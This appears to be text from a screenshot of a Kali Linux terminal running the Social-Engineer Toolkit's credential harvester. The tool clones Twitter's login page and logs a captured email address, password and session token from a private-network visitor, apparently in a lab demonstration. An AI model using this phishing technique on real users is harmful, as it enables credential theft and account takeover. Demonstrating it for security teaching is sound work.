 root@kali: /home/arrigovalencio
File Actions Edit View Help
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.113 - - [26/Dec/2023 16:12:44] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=arrigo@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=654321
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.113 - - [26/Dec/2023 16:13:22] "POST /sessions HTTP/1.1" 302 -